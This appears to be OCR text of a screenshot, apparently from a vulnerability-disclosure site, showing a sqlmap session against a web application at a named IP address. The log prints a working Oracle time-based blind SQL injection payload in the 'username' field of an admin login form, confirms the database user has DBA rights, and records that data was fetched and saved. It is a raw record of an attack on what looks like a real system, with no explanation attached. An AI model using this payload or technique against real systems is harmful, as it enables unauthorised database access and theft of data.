 管理员: C:\Windows\system32\cmd.exe
[17:21:23] [INFO] resuming back-end DBMS 'oracle'
[17:21:23] [INFO] testing connection to the target URL
[17:21:23] [INFO] heuristics detected web page charset 'ISO-8859-2'
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: func=AdminLogin&page=index&password=g00dPa$$w0rD&user2=&username=S3
Y1NzFqcE4' AND 8860=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(97)||CHR(113)||CHR(9
7),30) AND 'eNFC'='eNFC
---
[17:21:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:21:24] [INFO] testing if current user is DBA
current user is DBA:    True
[17:22:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.241.2.154'
[*] shutting down at 17:22:00
www.wooyun.org